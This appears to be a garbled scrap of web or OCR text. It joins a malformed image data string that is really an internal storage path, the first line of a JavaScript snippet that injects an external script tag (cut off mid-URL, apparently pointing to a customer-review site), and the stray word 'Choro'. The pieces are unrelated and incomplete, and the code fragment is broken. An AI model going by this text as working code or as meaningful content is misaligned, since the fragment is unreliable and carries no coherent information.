
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Choro